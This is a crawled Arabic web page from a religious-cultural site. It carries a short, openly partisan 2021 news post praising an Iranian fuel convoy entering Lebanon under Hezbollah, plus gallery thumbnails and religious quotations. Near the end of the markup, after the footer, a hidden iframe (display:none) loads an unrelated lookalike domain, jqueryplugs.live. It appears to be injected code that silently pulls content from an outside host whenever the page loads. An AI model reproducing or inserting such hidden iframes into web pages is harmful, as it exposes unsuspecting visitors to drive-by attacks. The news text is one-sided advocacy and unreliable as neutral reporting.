

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6669/1183/gallery
body_size: 31775
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>قافلة الوعد الصادق</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="قافلة الوعد الصادق">
    <meta property="og:url" content="https://www.alzakiya.com/6669/1183">
    <meta property="og:title" content="قافلة الوعد الصادق"/>
    <meta property="og:description" content="وصول أول قافلة وقود من ايران"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210916115755.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6669/1183" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 16 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">27 رجب 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>قافلة الوعد الصادق                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="قافلة الوعد الصادق" title="قافلة الوعد الصادق"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210916115755.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            وصول أول قافلة وقود من ايران                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1183/%D8%A3%D8%AE%D8%B1-%D8%A7%D9%84%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>أخر الاخبار                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>16/09/2021</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>صدق الوعد مجددًا..</p>

<p>صهاريج "كسر الحصار الأمريكي" تدخل لبنان تنفيذًا لوعد الأمين العام لحزب الله السيد حسن نصر الله لأهل الكرامة والعزّ والشرف،</p>

<p>بدأت قافلة صهاريح كسر الحصار الأمريكي بالدخول تباعًا الى الأراضي اللبنانية وهي محمّلة بالمازوت الإيراني. وتضمّ القافلة نحو 20 صهريجًا، كلّ صهريج يحمل نحو 50 ألف ليتر من مادة المازوت.</p>

<p>وتدخل القافلة من البقاع الشمالي، حيث تمرّ ببلدتي العين والنبي عثمان، وتسلك الطريق المؤدي الى مدينة بعلبك، وهناك ستفرّغ حمولتها.</p>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="استقبل الامام الخامنئي أمير قطر" title="استقبل الامام الخامنئي أمير قطر"
                                href="https://www.alzakiya.com/6698/1183/%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D9%84-%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D9%86%D8%A6%D9%8A-%D8%A3%D9%85%D9%8A%D8%B1-%D9%82%D8%B7%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220513061033.jpg" class="img-responsive"/>
                            <h3>استقبل الامام الخامنئي أمير قطر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="نتائج مبشرة لدواء يمنع الإصابة بكورونا" title="نتائج مبشرة لدواء يمنع الإصابة بكورونا"
                                href="https://www.alzakiya.com/6685/1183/%D9%86%D8%AA%D8%A7%D8%A6%D8%AC-%D9%85%D8%A8%D8%B4%D8%B1%D8%A9-%D9%84%D8%AF%D9%88%D8%A7%D8%A1-%D9%8A%D9%85%D9%86%D8%B9-%D8%A7%D9%84%D8%A5%D8%B5%D8%A7%D8%A8%D8%A9-%D8%A8%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211217104320.jpg" class="img-responsive"/>
                            <h3>نتائج مبشرة لدواء يمنع الإصابة بكورونا</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="كلمة الأمين العام لحزب الله في 13 أيلول/ سبتمبر2021" title="كلمة الأمين العام لحزب الله في 13 أيلول/ سبتمبر2021"
                                href="https://www.alzakiya.com/6667/1183/%D9%83%D9%84%D9%85%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86-%D8%A7%D9%84%D8%B9%D8%A7%D9%85-%D9%84%D8%AD%D8%B2%D8%A8-%D8%A7%D9%84%D9%84%D9%87-%D9%81%D9%8A-13-%D8%A3%D9%8A%D9%84%D9%88%D9%84-%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B12021">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210914013247.jpg" class="img-responsive"/>
                            <h3>كلمة الأمين العام لحزب الله في 13 أيلول/ سبتمبر2021</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
